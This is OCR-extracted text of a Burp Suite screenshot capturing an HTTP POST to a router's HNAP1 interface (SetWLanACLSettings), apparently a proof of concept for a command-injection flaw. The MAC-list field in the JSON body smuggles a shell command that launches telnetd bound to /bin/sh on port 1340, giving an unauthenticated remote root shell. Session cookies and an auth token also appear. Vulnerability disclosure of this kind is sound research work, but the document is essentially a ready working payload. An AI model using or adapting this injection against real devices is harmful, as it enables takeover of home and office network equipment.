 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.51.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /HNAP1/ HTTP/1.1
Host: 192.168.51.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.51.1/AdvWlanAccess.html
Content-Type: application/json
SOAPACTION: "http://purenetworks.com/HNAP1/SetWLanACLSettings"
HNAP_AUTH: 9AE67FA211B5BD8AC7AA65ED570C6C4A 1550557915316
Content-Length: 100
Connection: close
Cookie: work_mode=router; uid=rICRIjGu; PrivateKey=47D1F92CB8B45E6217E64B764E35C792; timeout=60
{"SetWLanACLSettings":{"wl(0).(0)_maclist_mode":"deny","wl(0).(0)_maclist":"aaa,00:0e:c6:8e:44:55$(t
elnetd -l /bin/sh -p 1340 -b 0.0.0.0)"}}
? < + > Type a search term 0 matches